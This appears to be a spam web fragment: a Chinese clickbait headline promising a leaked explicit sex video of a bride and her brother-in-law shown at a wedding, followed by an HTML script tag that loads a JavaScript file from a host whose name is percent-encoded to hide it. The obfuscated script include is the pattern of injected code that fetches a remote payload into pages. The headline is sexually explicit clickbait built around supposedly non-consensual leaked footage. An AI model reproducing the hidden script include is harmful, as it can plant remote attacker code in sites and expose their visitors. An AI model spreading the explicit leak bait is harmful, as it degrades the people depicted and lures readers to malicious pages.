 【网曝门事件】火爆全网某婚礼现场播放新娘和新郎姐夫偷晴啪啪视频流出 口活跪舔超赞 按倒就操 高清720P版<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>